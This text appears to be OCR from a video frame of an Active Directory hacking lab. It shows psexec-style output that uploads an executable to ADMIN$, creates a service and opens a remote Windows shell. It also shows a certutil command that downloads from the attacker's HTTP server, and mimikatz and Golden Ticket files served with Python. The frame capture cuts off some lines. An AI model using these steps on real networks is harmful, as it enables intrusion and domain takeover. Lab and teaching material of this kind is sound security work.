 [*] Requesting shares on 192.168.94.138.....
[*] Found writable share ADMIN$
[*] Uploading file smUYVker.exe
[*] Opening SVCManager on 192.168.94.138.....
[*] Creating service CEji on 192.168.94.138.....
[*] Starting service CEji.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.19042.631]
(c) 2020 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>dir \\DC-Company\c$
b'Acceso denegado.\r\n'
C:\Windows\system32>dir \\DC-Company\admin$
b'Acceso denegado.\r\n'
C:\Windows\system32>cd C:\Windows\Temp
C:\Windows\Temp>cd test
C:\Windows\Temp\test>certutil.exe -f -urlcache -split http://192.168
/home/s4vitar/Desktop/AD/GoldenTicket ✘ INT # ls
golden.kirbi mimikatz.exe report
/home/s4vitar/Desktop/AD/GoldenTicket ✔ # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
427
AD ↑ 21h 24m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1446 MB 1%